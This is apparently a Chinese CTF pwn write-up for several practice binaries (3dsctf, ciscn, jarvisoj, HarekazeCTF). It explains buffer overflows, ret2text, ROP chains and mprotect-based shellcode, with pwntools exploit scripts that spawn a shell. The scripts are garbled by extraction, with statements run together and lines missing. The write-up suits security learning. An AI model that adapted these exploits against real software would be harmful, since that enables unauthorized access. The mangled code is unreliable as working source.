
解法1:ret2text 32位程序通过栈传参,故构造exp如下:
1
2
3
4
5
6
7
from pwn import *b'A' *0x38 + p32(0x80489A0 ) + p32(0xdeadbeef ) + p32(0x308CD64F ) + p32(0x195719D1 )'./get_started_3dsctf_2016' )
不过很明显,出题人的环境很明显有丶小问题🔨🔨🔨,远程跑不通这个payload
问题出在哪呢?该程序尝试打开的是flag.txt文件,但是平台所自动生成的是flag文件,故此种方法无法获得flag
我们尝试寻找第二种解法


解法2:ret2shellcode 首先我们发现在程序中编入了大量的函数,其中就包括mprotect(),可以修改指定内存地址的权限
故考虑使用mprotect()修改内存段权限为可读可写可运行后在上面写入shellcode并跳转至内存段执行shellcode以getshell
在pwndbg 中使用vmmap查看可以用的内存段,前面三个段随便选一个就行
需要注意的是我们需要手动将mprotect()的参数弹出(日常踩坑)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *'./get_started_3dsctf_2016' )'./get_started_3dsctf_2016' )0x804951c 'mprotect' ]'read' ]0x80ec000 0x38 b'A' *offset + p32(mprotect_addr) + p32(pop_ebx_esi_edi_ebp_ret) + p32(sc_addr) + p32(0x100 ) + p32(0x7 ) + p32(0xdeadbeef ) + p32(read_addr) + p32(sc_addr) + p32(0 ) + p32(sc_addr) + p32(0x100 )1 )
运行脚本即可getshell

0x00C.ciscn_2019_n_8 - overwrite 惯例的checksec,发现开了栈不可执行、地址随机化、Canary 三大保护(噔 噔 咚
拖入IDA进行分析



使用scanf读入字符串到变量var,存在漏洞,同时程序会将var的地址转换为一个(_QWORD)类型指针(长度为四字节),并判断var[13]是否为0x11,若是则返回一个shell
故考虑直接输入将var[13]覆写为0x11即可getshell

构造exp如下:
1
2
3
4
5
6
7
8
from pwn import *b'A' *13 *4 + p32(0x11 )'./ciscn_2019_n_8' )

0x00D.not_the_same_3dsctf_2016 - ret2shellcode
not the same(指 the same(

惯例的checksec,发现只开了栈不可执行保护

拖进IDA里康康
主函数中直接存在可以被利用的gets()函数,同时还给了我们一个提示信息——bora ver se tu ah o bichao memo ,大致可以翻译为:Did you see the wrong note? 看起来似乎没什么用的样子
尝试先使用与前一题相同的思路来解
首先用pwndbg的vmmap查看可以用的内存

同时IDA中我们发现程序中依然存在mprotect()函数可以改写权限
和前一题所不同的是gadget的位置有丶小变化(原来只有这个不同🐎)
故我们可以使用与前一题几乎完全相同的exp 来getshell,只需要把csu里的gadget的地址稍微修改一下即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *'./not_the_same_3dsctf_2016' )'./not_the_same_3dsctf_2016' )0x80494dc 'mprotect' ]'read' ]0x80ea000 0x2d b'A' *offset + p32(mprotect_addr) + p32(pop_ebx_esi_edi_ebp_ret) + p32(sc_addr) + p32(0x100 ) + p32(0x7 ) + p32(0xdeadbeef ) + p32(read_addr) + p32(sc_addr) + p32(0 ) + p32(sc_addr) + p32(0x100 )1 )
运行脚本即得shell

0x00E.jarvisoj_level2 - ret2text 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
读入最大0x100字节,但是buf到ebp之间只有0x88字节的空间,存在溢出
同时我们也可以知道该程序中有system()函数可以利用
同时程序中还存在"/bin/sh"字符串
故只需要构造rop链执行system("/bin/sh")即可getshell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
from pwn import *'./level2' )'./level2' )0x804A024 b'A' *0x88 + p32(0xdeadbeef ) + p32(e.plt['system' ]) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可getshell

0x00F.[HarekazeCTF2019]baby_rop - ret2text + ret2csu 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
使用scanf("%s")读入字符串,存在溢出漏洞
存在system()函数
存在/bin/sh字符串
故考虑使用csu中gadget构造rop链执行system("/bin/sh")函数以getshell
